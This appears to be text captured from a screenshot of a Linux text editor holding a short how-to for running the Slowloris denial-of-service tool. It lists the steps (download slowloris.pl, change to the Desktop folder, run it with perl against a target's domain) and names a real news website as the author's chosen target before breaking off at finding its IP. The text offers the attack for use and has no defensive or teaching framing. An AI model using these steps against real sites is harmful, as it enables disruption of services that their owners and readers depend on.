 Applications Places Leafpad Fri 17:03 1
*(Untitled)
File Edit Search Options Help
First download slowloris from given link:
Move that downloaded file to desktop...
Now open terminal....
Now type given command:
" cd Desktop "
"perl slowloris.pl"
"perl slowloris.pl -dns [www.example.com] -options"
at www.example.com place your targeted websites url or ip.....
i am going to target : www.ekantipur.com
to find Ip